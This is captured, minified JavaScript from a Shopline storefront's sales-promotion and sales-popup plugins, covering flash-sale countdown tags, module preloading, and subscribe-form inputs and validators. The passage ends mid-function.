0:b.publishedStatus)!==!1&&(window.location.href=window.Shopline.redirectTo(($=(M=b.customUrl)==null?void 0:M.url)!=null?$:`/pages/${(I=b.handle)!=null?I:b.id}`))}catch(b){window.__sl_console__.error(b)}else{const b=N&&N[0]||U;window.location.href=window.Shopline.redirectTo(`/activity/${b}`)}else y==="custom"&&(window.location.href=_)};return w(ne,{children:e&&e.salesPlugin&&e.promotionSubType===1&&e.promotionType===1?w("div",{className:J["sales__flash-sale"],children:w("div",{className:ee(J["sales__flash-sale-container"],J["sales__flash-sale-container-hook"],c?"":J["sales__flash-sale-container-bg--transparent"],(r==null?void 0:r.template)==="1"?J["sales__flash-sale-container--red"]:J["sales__flash-sale-container--orange"],(t==null?void 0:t.linkType)!=="none"?J["cursor-pointer"]:"","notranslate"),"data-seq":e.activitySeq,onClick:()=>m(e),style:{width:a&&pe()?"100%":""},children:w("div",{className:ee(J["sales__flash-sale-count-down"],{[J["sales__flash-sale-count-down_3_0"]]:Q()}),style:{background:(t==null?void 0:t.styleFollowTheme)==="true"&&(s==null?void 0:s.color_is_light)&&(s==null?void 0:s.color_button_background_alpha_08)||c},children:[u,w("div",{className:J["sales__flash-sale-title-content"],children:[w("p",{className:J["sales__flash-sale-title"],children:d}),h(),p]}),f()]})})}):""})};const On="FLASH_SALE",yt="Product::OpenQuickView",Ne="count_down_slot_style_dom",St=e=>{var r,n,t,i,c,l,a,s,u,d,p,f;let o=(r=e==null?void 0:e.querySelector)==null?void 0:r.call(e,".slot-cart-item-info");if(pe()&&!o){o=document.createElement("div"),o.classList.add("slot-cart-item-info");const h=(d=(s=(l=(i=(n=e==null?void 0:e.querySelector)==null?void 0:n.call(e,".cart-item__properties"))!=null?i:(t=e==null?void 0:e.querySelector)==null?void 0:t.call(e,".cart-item__options"))!=null?l:(c=e==null?void 0:e.querySelector)==null?void 0:c.call(e,":nth-last-child(1 of .product-property)"))!=null?s:(a=e==null?void 0:e.querySelector)==null?void 0:a.call(e,":nth-last-child(1 of .product-option)"))!=null?d:(u=e==null?void 0:e.querySelector)==null?void 0:u.call(e,".cart-item__name"),m=(p=h==null?void 0:h.parentElement)!=null?p:e==null?void 0:e.querySelector(".cart-item__details, .cart-item__product-infos-text");m==null||m.insertBefore(o,(f=h==null?void 0:h.nextElementSibling)!=null?f:null)}return o},xn=()=>{const e=eo(),{t:o}=xe(),r=Ut(),[n,t]=x(null),[i,c]=x(!1),[l,a]=x(!1),[s,u]=x(""),[d,p]=x(""),[f,h]=x(null),m=Co(),v=$o(),C=Do(),q=(N,g,y)=>{if(c(y),N){const _={productId:N};g&&(_.selectedSkuId=g),gr(_).then(M=>{t(M!=null?M:{})})}},H=X((N,g)=>{N&&ot({productInfo:[{spuSeq:N,skuSeq:g}]}).then(_=>{var M;pe()||m((M=_==null?void 0:_.productActivityTagList)==null?void 0:M[0])})},[]),U=X((N,g,y)=>{N&&ot({productInfo:[{spuSeq:N,skuSeq:g}]}).then(M=>{var I;v((I=M==null?void 0:M.productActivityTagList)==null?void 0:I[0],y)})},[v]);return R(()=>{(We==="Home"||We==="ProductsDetail")&&!Te()&&C()},[]),R(()=>{var N,g,y,_,M;if(((g=(N=window==null?void 0:window.Shopline)==null?void 0:N.uri)==null?void 0:g.alias)==="ProductsDetail"){const I=b=>{var A,D,P,S,E,T,L,k;u((S=(P=(D=(A=b==null?void 0:b.data)==null?void 0:A.instances)==null?void 0:D.quantityStepper)==null?void 0:P.spu)==null?void 0:S.spuSeq),p((k=(L=(T=(E=b==null?void 0:b.data)==null?void 0:E.instances)==null?void 0:T.quantityStepper)==null?void 0:L.activeSku)==null?void 0:k.skuSeq)},$=b=>{var A,D,P,S,E;((A=b==null?void 0:b.data)==null?void 0:A.module)==="pdp"&&(u((P=(D=b==null?void 0:b.data)==null?void 0:D.product)==null?void 0:P.id),p((E=(S=b==null?void 0:b.data)==null?void 0:S.activeSku)==null?void 0:E.id))};return pe()?((y=window.magpieBridge.event)==null||y.on(me.skuChanged,$),()=>{var b;return(b=window.magpieBridge.event)==null?void 0:b.off(me.skuChanged,$)}):((M=(_=window.Shopline)==null?void 0:_.event)==null||M.on("Product::SkuChanged",I),()=>{var b,A;return(A=(b=window==null?void 0:window.Shopline)==null?void 0:b.event)==null?void 0:A.removeListener("Product::SkuChanged",I)})}},[]),R(()=>{if(mr()){const N=wr();h(N)}else{let N=null;r?N=document.querySelector(".d-md-none.sales-promotion-plugin"):N=document.querySelector(".d-md-block.sales-promotion-plugin"),h(N)}},[r]),R(()=>{var N,g;s&&((g=(N=window==null?void 0:window.Shopline)==null?void 0:N.uri)==null?void 0:g.alias)==="ProductsDetail"&&(q(s,d,i),Te()||H(s,d))},[s,d]),R(()=>{var N,g,y,_;if(((g=(N=window==null?void 0:window.Shopline)==null?void 0:N.uri)==null?void 0:g.alias)!=="ProductsDetail"&&tr){const M=I=>{var P;const $=(P=I==null?void 0:I.data)==null?void 0:P.instances,{activeSku:b={},spu:A={}}=($==null?void 0:$.quantityStepper)||{},{spuSeq:D}=A;D&&U(D,b==null?void 0:b.skuSeq,$)};return(_=(y=window.Shopline)==null?void 0:y.event)==null||_.on("Product::SkuChanged",M),()=>{var I,$;return($=(I=window==null?void 0:window.Shopline)==null?void 0:I.event)==null?void 0:$.removeListener("Product::SkuChanged",M)}}},[]),R(()=>{const N=g=>{var b,A,D,P,S,E,T,L,k,B,O;const y=(P=(D=(A=(b=g==null?void 0:g.data)==null?void 0:b.preview)==null?void 0:A.quantityStepper)==null?void 0:D.spu)==null?void 0:P.spuSeq,_=(L=(T=(E=(S=g==null?void 0:g.data)==null?void 0:S.preview)==null?void 0:E.quantityStepper)==null?void 0:T.spu)==null?void 0:L.inquiry,M=(O=(B=(k=g==null?void 0:g.data)==null?void 0:k.preview)==null?void 0:B.quantityStepper)==null?void 0:O.id,$=document.querySelector(`#product-sku-trade-data_${M}`).parentNode.querySelector(".d-md-block.sales-promotion-plugin");$&&(h($),t({}),q(y,null,_))};if(!pe())return window.Shopline.event.on(yt,N),()=>{window.Shopline.event.removeListener(yt,N)}},[]),R(()=>{let N,g;const y=(M,I,$)=>{M.salesInfoToShow instanceof Array&&M.salesInfoToShow.forEach(b=>{var B;let A=b;try{A=JSON.parse(b)}catch(O){window.__sl_console__.error(O)}const D=!(A!=null&&A.cartTagConfig),{tagText:P,displayCountdown:S,displayCartTag:E,tagColorConfig:T,styleFollowTheme:L}=(B=A==null?void 0:A.cartTagConfig)!=null?B:{displayCartTag:"true",tagText:"Flash Sale",displayCountdown:"true",tagColorConfig:JSON.stringify({tagBgColor:he.tagBgColor,tagTextColor:he.tagTextColor,countdownColor:he.countdownColor}),styleFollowTheme:"false"};let k={tagBgColor:he.tagBgColor,tagTextColor:he.tagTextColor,countdownColor:he.countdownColor};try{const O=JSON.parse(T);Object.prototype.toString.call(O)==="[object Object]"&&(k=O)}catch(O){window.__sl_console__.error(O)}if(A&&(A.salesProductType===1||A.tagType===On)){let O;$?(N||(N=nt({formatter:Ue,root:I}).style),O=N):(g||(g=nt({formatter:Ue,root:I}).style),O=g);const j=`
            <span
              class="flash-sale flash-sale__bg flash-sale__font sales-promotion-plugin-slot sales-promotion-plugin-cart-slot notranslate"
              ${L!=="true"?`style="color:${k.tagTextColor};background-color:${k.tagBgColor};"`:O}
            >
              <span>${P}</span><span class="flash-sale__count-down-slot"></span>
            </span>`;let V=I.querySelector(".sales-promotion-plugin-cart-slot");if(V)V.innerHTML=j;else{const Y=document.createElement("div");Y.innerHTML=j,V=Y,I.append(Y)}const z=I.querySelector(".flash-sale__count-down-slot");if(E==="false"){V.style.display="none";return}if(D&&!A.activityEndTime){V.style.display="none";return}if(!A.activityEndTime||S==="false")return;V&&z&&A.activityEndTime&&Date.now()<A.activityEndTime?Rt(A.activityEndTime,([Y,ce,de,ie],G)=>{const oe=Y>0?`${Y}${Y>1?o("sales.flash.days"):o("sales.flash.day")} `:"";z.innerHTML=`:
                  <span
                    class="count-down-num"
                    ${L!=="true"?`style="color:${k.countdownColor};"`:""}
                  >
                    ${oe}${ce}:${de}:${ie}
                  </span>
                  `,G<=0&&(V.style.display="none")},{id:`flashSale_${ro(M)}_${$?"mini":"main"}`,hasDay:!0,hasMillisecond:!1,interval:1e3}):V.style.display="none"}})},_=M=>{var I;if(M){const $=document.querySelector(".flash-sale__container");(I=M==null?void 0:M.items)==null||I.forEach(b=>{const A=e==null?void 0:e.getCartItemNode(dt.MAIN,b),D=e==null?void 0:e.getCartItemNode(dt.DRAWER,b),P=St(A),S=St(D);P&&!$&&y(b,P,!1),S&&!$&&y(b,S,!0)})}};return e==null||e.on(De.UPDATE_MAIN,_),e==null||e.on(De.UPDATE_DRAWER,_),()=>{e==null||e.off(De.UPDATE_MAIN,_),e==null||e.off(De.UPDATE_DRAWER,_)}},[o,e]),R(()=>{var N,g,y,_,M,I,$,b,A,D,P,S;if(!i&&((g=(N=n==null?void 0:n.salesEnvCustomInfo)==null?void 0:N.productDetailConfig)==null?void 0:g.activityShow)==="true"||!((_=(y=n==null?void 0:n.salesEnvCustomInfo)==null?void 0:y.productDetailConfig)!=null&&_.activityShow)&&(((I=(M=n==null?void 0:n.salesPlugin)==null?void 0:M.countDownTimerPlugin)==null?void 0:I.showCountDownTime)||((b=($=n==null?void 0:n.salesPlugin)==null?void 0:$.progressPlugin)==null?void 0:b.showProgressBar))){if(a(!0),((D=(A=window==null?void 0:window.Shopline)==null?void 0:A.uri)==null?void 0:D.alias)==="ProductsDetail"&&!document.getElementById(`${Ne}`)){const E=document.createElement("style");E.id=Ne;let T=`[data-m-widget-scope='countDownTimer'],.countdown-component {
          display: none !important;
        }
          `;Q()&&(T=`${T}
            .d-md-none:has(> [data-m-widget-scope="countDownTimer"]),.d-md-block:has(> [data-m-widget-scope="countDownTimer"]) {
              display: none !important;
            }
              `),E.textContent=T,document.head.appendChild(E)}}else a(!1),((S=(P=window==null?void 0:window.Shopline)==null?void 0:P.uri)==null?void 0:S.alias)==="ProductsDetail"&&document.getElementById(`${Ne}`)&&document.head.removeChild(document.getElementById(`${Ne}`))},[n,i]),w(ne,{children:[f?w(Tr,{rootNode:f,children:w(ne,{children:l?w(_r,{prefix:Pe,formatter:Ue,children:w(qn,{timeLimitActivity:n})}):null})}):null,Ce()||Q()?w(Pn,{}):null,Ce()?w(An,{}):null]})},Vn=()=>(Po(),Pr(),w(hr,{children:w(No,{children:w(xn,{})})}));export{Vn as A};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/index-81fa00f4.js
body_size: 1801
content:
function A(){import("data:text/javascript,")}const S=function(){const e=document.createElement("link").relList;return e&&e.supports&&e.supports("modulepreload")?"modulepreload":"preload"}(),C=function(t){return"https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/"+t},p={},u=function(e,o,r){return!o||o.length===0?e():Promise.all(o.map(c=>{if(c=C(c),c in p)return;p[c]=!0;const a=c.endsWith(".css"),s=a?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${c}"]${s}`))return;const n=document.createElement("link");if(n.rel=a?"stylesheet":S,a||(n.as="script",n.crossOrigin=""),n.href=c,document.head.appendChild(n),a)return new Promise((i,d)=>{n.addEventListener("load",i),n.addEventListener("error",()=>d(new Error(`Unable to preload CSS for ${c}`)))})})).then(()=>e())},f=()=>{window.magpieBridge||(window.magpieBridge={})},k=()=>{f(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(r=>{window.magpieBridge._resolve_=r}));const t="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let e=0;function o(){const r=document.createElement("script");r.src=t,r.defer=!0,r.type="module",r.crossOrigin="anonymous",document.body.appendChild(r),r.onerror=()=>{if(e>3){window.magpieBridge.isLoaded=!1;return}e++,o()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,o()),window.magpieBridge.promise};function _(){var e;return((e=window.Shopline)==null?void 0:e.themeTypeVersion)>=2.1}function h(){var e;const t=(e=window.Shopline)==null?void 0:e.themeTypeVersion;return t>=3&&t<4}function L(){var e;const t=(e=window.Shopline)==null?void 0:e.themeTypeVersion;return t>=2.1&&t<3}function P(){return _()}const m={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal"};f();const O=window.magpieBridge,E=()=>{var e;if(!h())return null;const t=document.querySelector(".promotion-product-banner__app-block");return t&&((e=t==null?void 0:t.classList)==null||e.add("sales-promotion-plugin")),t},w=()=>!!E(),b=async()=>{if(w())return;const t={pc:{container:document.querySelector("#price-main-product-info, .product-detail__price"),outsideSlot:{className:"d-md-block sales-promotion-plugin"}},mobile:{container:document.querySelector(".product__media-wrapper, theme-product-media-gallery"),outsideSlot:{className:"d-md-none sales-promotion-plugin sales-promotion-plugin-mobile"}}};try{Object.keys(t).forEach(e=>{var r,c,a,s;const o=document.createElement("div");if(o.className=t[e].outsideSlot.className,e==="pc"){const n=(r=t[e])==null?void 0:r.container,i=(n==null?void 0:n.parentElement)||document.querySelector("#ProductInfo-main-product-info, .product-detail__info");(c=i==null?void 0:i.insertBefore)==null||c.call(i,o,n==null?void 0:n.nextElementSibling)}else(s=(a=t[e])==null?void 0:a.container)==null||s.appendChild(o)})}catch(e){window.__sl_console__.error(e)}};function g(t={}){window.Shopline?u(()=>import("./simpleBootstrap-chunk-e2aaa078.js"),["simpleBootstrap-chunk-e2aaa078.js","usePriceNode-chunk-b0ee47de.js","App-chunk-cb016a1a.js","assets/App.375aebc2" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCssVars-chunk-9bcfccec.js","assets/useCssVars.161d6d40" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-a3e734b3.js","assets/index.04b525b5" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:e})=>{const{mount:o}=e;typeof o=="function"&&o(t)}):u(()=>import("./bootstrap-chunk-c047848d.js"),["bootstrap-chunk-c047848d.js","usePriceNode-chunk-b0ee47de.js","App-chunk-cb016a1a.js","assets/App.375aebc2" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCssVars-chunk-9bcfccec.js","assets/useCssVars.161d6d40" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-a3e734b3.js","assets/index.04b525b5" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:e})=>{const{mount:o}=e;typeof o=="function"&&o(t)})}function v(t={}){u(()=>import("./index-chunk-ba0713e6.js"),["index-chunk-ba0713e6.js","assets/index.c9fb0222" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePriceNode-chunk-b0ee47de.js","useCssVars-chunk-9bcfccec.js","assets/useCssVars.161d6d40" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:e})=>{const{mount:o}=e;typeof o=="function"&&o({options:t})})}function B(t={}){u(()=>import("./index-chunk-632aa1e8.js"),["index-chunk-632aa1e8.js","usePriceNode-chunk-b0ee47de.js","index-chunk-a3e734b3.js","assets/index.04b525b5" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(()=>{})}const q=async()=>{var t,e,o,r,c,a,s,n;if(h()&&B(),((e=(t=window==null?void 0:window.Shopline)==null?void 0:t.uri)==null?void 0:e.alias)==="Page"){const i=document.querySelector(".custom-page-render-container > div"),d=document.querySelector("#shopline-section-main .custom-page-render-container > div")&&document.querySelector("#shopline-section-main .custom-page-render-container > div").shadowRoot||document,l=(d==null?void 0:d.querySelector("#promotion_activity_page"))||document.querySelector("#promotion_activity_page");if(l&&l.dataset.seq){if(i){const y=(a=(r=(o=i.shadowRoot)==null?void 0:o.querySelector)==null?void 0:r.call(o,".mce-content-body"))!=null?a:(c=i==null?void 0:i.querySelector)==null?void 0:c.call(i,".mce-content-body");i.parentElement.appendChild(y)}v({root:l,id:l.dataset.seq})}}P()&&(await k(),window.magpieBridge.registerEventName([m.skuChanged,m.recommendUpdate])),((n=(s=window==null?void 0:window.Shopline)==null?void 0:s.uri)==null?void 0:n.alias)==="ProductsDetail"&&_()?(await b(),(document.querySelectorAll(".sales-promotion-plugin")[0]||w())&&g({options:{}})):g({options:{}})};q();export{u as _,A as __vite_legacy_guard,L as a,h as b,_ as c,P as d,m as e,w as f,E as g,f as i,O as m};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/useDate-chunk-1eaf5aac.js
body_size: 531
content:
import{o as Y}from"./index-568f8d5b.js";import{d as e}from"./useCopyDiscountCode-chunk-988e77da.js";import{m as u,u as h}from"./App-chunk-363697f5.js";const n={"zh-hans-cn":"zh-cn","zh-hant-tw":"zh-tw","zh-hant-hk":"zh-hk",pt:"pt-br","pt-pt":"pt"};function w(){const{locale:m}=u(),{isPreview:s,language:c}=h(),o=s?c||"en":m||"en",f=Y(t=>e(t).locale(n[o]||o).format("MMM DD, YYYY HH:mm"),[o]),D=Y((t,a)=>e(t).locale(n[o]||o).format(a),[o]),l=Y((t,a="YYYY-MM-DD")=>e(t).format(a),[]),M=Y((t,a="YYYY-MM-DD")=>{const r=e(t,a);return r.format("YYYY-MM-DD")===t||r.format("YYYY-M-DD")===t||r.format("YYYY-MM-D")===t||r.format("YYYY-M-D")===t},[]);return{dateFormat:f,formatTime:D,formatDayStr:l,isDateStringValid:M}}export{w as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-21b00ad1.js
body_size: 7599
content:
import{e as u,j as ke,k as Ve,x as qe,u as ze}from"./App-chunk-363697f5.js";import{o as R,n as H,m as k,b as he,I as Xe,J as Ue,D as Je,F as Ge,K as Ke,y as Ze,B as Qe,E as me}from"./index-568f8d5b.js";import{c as L}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{D as er,c as rr,S as g,a as Me}from"./countrys-chunk-50a4638c.js";import{u as Ae,d as le,T as xe}from"./useCopyDiscountCode-chunk-988e77da.js";import{u as tr}from"./useDate-chunk-1eaf5aac.js";const nr=()=>u("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:u("path",{d:"M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665",stroke:"white","stroke-width":"2.5","stroke-linecap":"round"})});var w=(e=>(e.MinLength="minLength",e.MaxLength="maxLength",e.Min="min",e.Max="max",e.Required="required",e))(w||{}),A=(e=>(e.MinAndMaxLength="minAndMaxLength",e.MinAndMax="minAndMax",e.MinDate="minDate",e.MaxDate="maxDate",e.MinAndMaxDate="minAndMaxDate",e.Date="date",e.Email="email",e.Phone="phone",e))(A||{});function We(){const{t:e}=Ae();return{getValidateMessageByType:R((s,c={})=>{var b;const{minLength:n,maxLength:l,min:r,max:t,minDate:a,maxDate:i}=c||{};return(b={[w.Required]:e("subscribe.validate.error.required"),[w.MinLength]:e("subscribe.validate.error.minLength",{minLength:n}),[w.MaxLength]:e("subscribe.validate.error.maxLength",{maxLength:l}),minAndMaxLength:e("subscribe.validate.error.minAndMaxLength",{minLength:n,maxLength:l}),[w.Min]:e("subscribe.validate.error.min",{min:r}),[w.Max]:e("subscribe.validate.error.max",{max:t}),minAndMax:e("subscribe.validate.error.minAndMax",{min:r,max:t}),minDate:e("subscribe.validate.error.minDate",{minDate:a}),maxDate:e("subscribe.validate.error.maxDate",{maxDate:i}),minAndMaxDate:e("subscribe.validate.error.minAndMaxDate",{minDate:a,maxDate:i}),date:e("subscribe.validate.error.date"),email:e("subscribe.validate.error.email"),phone:e("subscribe.validate.error.phone")}[s])!=null?b:""},[e])}}const or="_selectWrapper_508f4_1",sr="_label_508f4_5",Ee={selectWrapper:or,label:sr},pe=({className:e,style:o,label:s,labelClassName:c,children:n})=>u("div",{className:L(Ee.selectWrapper,e),style:o,children:[s?u("label",{className:L(Ee.label,c),children:s}):null,n]}),cr="_selectButton_14wsj_1",ar="_error_14wsj_32",lr="_selectedText_14wsj_102",ir="_arrow_14wsj_109",dr="_selectDropdownWrapper_14wsj_117",ur="_directionBottom_14wsj_134",hr="_directionTop_14wsj_138",pr="_selectDropdown_14wsj_117",_r="_selectDropdownItem_14wsj_154",br="_active_14wsj_163",$={selectButton:cr,error:ar,selectedText:lr,arrow:ir,selectDropdownWrapper:dr,directionBottom:ur,directionTop:hr,selectDropdown:pr,selectDropdownItem:_r,active:br},Ne=({status:e,placeholder:o,options:s=[],className:c,value:n,showType:l,formatShowType:r,onChange:t})=>{var M;const a=H(null),[i,f]=k(!1),[b,d]=k("bottom"),h=he(()=>(s==null?void 0:s.find(_=>(_==null?void 0:_.value)===n))||{},[s,n]);return u(pe,{label:o,children:u("button",{ref:a,class:L($.selectButton,c,{[$.error]:e==="error"}),onBlur:()=>{f(!1)},type:"button",role:"combobox","aria-labelledby":"select button","aria-haspopup":"listbox","aria-expanded":i,"aria-controls":"select-dropdown",onClick:p=>{p.stopPropagation();try{const _=a.current;document.documentElement.clientHeight-(_==null?void 0:_.getBoundingClientRect().bottom)<164?d("top"):d("bottom")}catch(_){d("top")}f(_=>!_)},children:[u("span",{className:$.selectedText,children:r?r(n):h==null?void 0:h[l==="value"?"value":"label"]}),u("span",{className:$.arrow,children:u(er,{})}),u("div",{className:L($.selectDropdownWrapper,b==="bottom"?$.directionBottom:$.directionTop),children:u("ul",{className:$.selectDropdown,role:"listbox",children:(M=s==null?void 0:s.filter(p=>{var _;return(_=p==null?void 0:p.visible)!=null?_:!0}))==null?void 0:M.map(p=>u("li",{className:L($.selectDropdownItem,{[$.active]:n===(p==null?void 0:p.value)}),role:"option",onClick:()=>t==null?void 0:t(p.value),children:p==null?void 0:p.label},`${p.value}${p.label}`))})})]})})},fr="_container_jh6sw_1",gr="_error_jh6sw_19",Mr="_targetCss_jh6sw_89",xr="_placeholder_jh6sw_94",U={container:fr,error:gr,targetCss:Mr,placeholder:xr},je=({status:e,focus:o,placeholder:s,children:c,className:n,style:l,placeholderClassName:r})=>{var t;return u("div",{className:L(U.container,n,{[U.focus]:o,[U.error]:e==="error"}),style:l,children:[Xe(c)?Ue(c,{className:L((t=c==null?void 0:c.props)==null?void 0:t.className,{[U.targetCss]:!!s})}):null,s?u("label",{className:L(U.placeholder,r),children:s}):null]})},wr="_input_83c98_1",yr={input:wr},ue=({status:e,placeholder:o="",onChange:s,className:c,value:n="",wrapperProps:l,...r})=>{const t=a=>{s==null||s(a.currentTarget.value)};return u(je,{status:e,placeholder:o,...l,children:u("input",{className:L(yr.input,c),placeholder:o,onChange:t,autoComplete:"off",value:n,...r})})},vr="_inputPhone_1h4x6_1",Lr="_error_1h4x6_19",Er="_line_1h4x6_89",Tr="_select_1h4x6_94",Dr="_input_1h4x6_1",J={inputPhone:vr,error:Lr,line:Er,select:Tr,input:Dr},Yr=({status:e,value:o,placeholder:s="",onChange:c})=>u("div",{className:L(J.inputPhone,{[J.error]:e==="error"}),children:[u(Ne,{options:rr,className:J.select,showType:"value",value:o==null?void 0:o.countryCode,onChange:n=>{c==null||c({...o,countryCode:n})},formatShowType:n=>n?`+${n}`:""}),u("span",{className:J.line}),u(ue,{placeholder:s,wrapperProps:{className:J.input},value:o==null?void 0:o.phone,onChange:n=>{c==null||c({...o,phone:n})}})]}),Ir="_textarea_1n53h_1",Pr={textarea:Ir},$r=({status:e,placeholder:o="",onChange:s,className:c,value:n="",wrapperProps:l,...r})=>{const t=a=>{s==null||s(a.currentTarget.value)};return u(je,{status:e,placeholder:o,...l,children:u("textarea",{className:L(Pr.textarea,c),placeholder:o,onChange:t,autoComplete:"off",value:n,...r})})},Rr="_checkboxWrapper_fdxb8_1",Br="_checkbox_fdxb8_1",Ar="_checked_fdxb8_15",Wr="_checkboxInner_fdxb8_15",Nr="_checkboxLabel_fdxb8_46",jr="_group_fdxb8_54",Fr="_vertical_fdxb8_57",Sr="_horizontal_fdxb8_61",W={checkboxWrapper:Rr,checkbox:Br,checked:Ar,checkboxInner:Wr,checkboxLabel:Nr,group:jr,vertical:Fr,horizontal:Sr},Cr=({className:e,value:o,label:s,checked:c,onChange:n})=>u("div",{className:L(W.checkboxWrapper,e),onClick:()=>n(o),children:[u("span",{className:L(W.checkbox,{[W.checked]:c}),children:u("span",{className:W.checkboxInner})}),u("span",{className:W.checkboxLabel,children:s})]}),Or=({placeholder:e,direction:o="vertical",options:s=[],value:c=[],onChange:n,wrapperProps:l})=>{var r;return u(pe,{label:e,...l,children:u("div",{className:L(W.group,o==="horizontal"?W.horizontal:W.vertical),children:(r=s==null?void 0:s.filter(t=>{var a;return(a=t==null?void 0:t.visible)!=null?a:!0}))==null?void 0:r.map(t=>u(Cr,{className:W.item,label:t.label,value:t.value,checked:c==null?void 0:c.includes(t==null?void 0:t.value),onChange:()=>{c!=null&&c.includes(t==null?void 0:t.value)?n(c==null?void 0:c.filter(a=>a!==(t==null?void 0:t.value))):n==null||n([...c,t==null?void 0:t.value])}},t.value))})})},Hr="_radioWrapper_b3iv0_1",kr="_radio_b3iv0_1",Vr="_checked_b3iv0_16",qr="_radioInner_b3iv0_16",zr="_radioLabel_b3iv0_41",Xr="_group_b3iv0_49",Ur="_vertical_b3iv0_52",Jr="_horizontal_b3iv0_56",N={radioWrapper:Hr,radio:kr,checked:Vr,radioInner:qr,radioLabel:zr,group:Xr,vertical:Ur,horizontal:Jr},Gr=({className:e,value:o,label:s,onChange:c,checked:n})=>u("div",{className:L(N.radioWrapper,e),onClick:()=>c(o),children:[u("span",{className:L(N.radio,{[N.checked]:n}),children:u("span",{className:N.radioInner})}),u("span",{className:N.radioLabel,children:s})]}),Kr=({direction:e="horizontal",options:o=[],onChange:s,value:c,placeholder:n,wrapperProps:l})=>{var r;return u(pe,{label:n,...l,children:u("div",{className:L(N.group,e==="horizontal"?N.horizontal:N.vertical),children:(r=o==null?void 0:o.filter(t=>{var a;return(a=t==null?void 0:t.visible)!=null?a:!0}))==null?void 0:r.map(t=>u(Gr,{className:N.item,label:t==null?void 0:t.label,value:t==null?void 0:t.value,checked:c===(t==null?void 0:t.value),onChange:()=>{s==null||s(t==null?void 0:t.value)}},t==null?void 0:t.value))})})},Zr="_inputNumber_dgt6l_1",Qr={inputNumber:Zr},Fe=e=>u(ue,{className:Qr.inputNumber,...e,type:"number",inputMode:"numeric"}),mr="_dateWrapper_6nbom_1",et="_dateItem_6nbom_4",Te={dateWrapper:mr,dateItem:et};var Se=(e=>(e.MMDDYYYY="MM/DD/YYYY",e.DDMMYYYY="DD/MM/YYYY",e.YYYYMMDD="YYYY/MM/DD",e))(Se||{}),ye=(e=>(e.MM="month",e.DD="day",e.YYYY="year",e))(ye||{});const rt=["MM/DD/YYYY","DD/MM/YYYY","YYYY/MM/DD"],De=({status:e,value:o={day:void 0,month:void 0,year:void 0},placeholder:s,dateFormat:c,onChange:n,inputProps:l})=>{const r=he(()=>(rt.includes(c)?c:"MM/DD/YYYY").split("/"),[c]);return u(pe,{label:s,children:u("div",{className:Te.dateWrapper,children:r==null?void 0:r.map(t=>u("div",{className:Te.dateItem,children:u(Fe,{status:e,value:o==null?void 0:o[ye[t]],placeholder:t,onChange:a=>n==null?void 0:n({...o,[ye[t]]:a}),...l})},t))})})};function tt(e){switch(e){case g.BIRTHDAY:return De;case g.EMAIL:case g.FIRST_NAME:case g.LAST_NAME:case g.SINGLE_LINE_TEXT:return ue;case g.MULTI_LINE_TEXT:return $r;case g.DROP_DOWN_LIST:return Ne;case g.RADIO:return Kr;case g.CHECKBOX:return Or;case g.DATE:return De;case g.NUMBER:return Fe;case g.TELEPHONE:return Yr;default:return ue}}const G=(e,o)=>!e||!o?!1:Object.prototype.hasOwnProperty.call(e,o),K={[w.Required]:(e,o)=>o&&(e==null||e===""),[w.MinLength]:(e,o)=>(e==null?void 0:e.length)<o,[w.MaxLength]:(e,o)=>(e==null?void 0:e.length)>o,[w.Min]:(e,o)=>e<o,[w.Max]:(e,o)=>e>o},nt=e=>{const{name:o,value:s,message:c,validator:n}=e||{};let l=s;try{const r=JSON.parse(s);Object.prototype.hasOwnProperty.call(r,"value")&&(l=r==null?void 0:r.value)}catch(r){}return{name:o,value:l,message:c,validator:n}},ot=e=>{const{name:o,value:s,message:c,validator:n}=e||{};let l=s;try{const r=JSON.parse(s);G(r,"value")&&(l=r==null?void 0:r.value)}catch(r){}return{name:o,value:l,message:c,validator:n}};function st(){const{getValidateMessageByType:e}=We(),{isDateStringValid:o,formatDayStr:s}=tr(),c=he(()=>({[g.EMAIL]:r=>r&&!ke(r)?Promise.reject(e(A.Email)):Promise.resolve(),[g.TELEPHONE]:r=>(t={})=>(r==null?void 0:r.required)&&!(t!=null&&t.phone)?Promise.reject(e(w.Required)):(t==null?void 0:t.phone)&&!Ve(`+${t==null?void 0:t.countryCode}-${t==null?void 0:t.phone}`)?Promise.reject(e(A.Phone)):Promise.resolve(),[g.DATE]:r=>{const{min:t,max:a,dateFormat:i,required:f,isBirthday:b}=r||{},d=i!=null?i:Se.DDMMYYYY;return 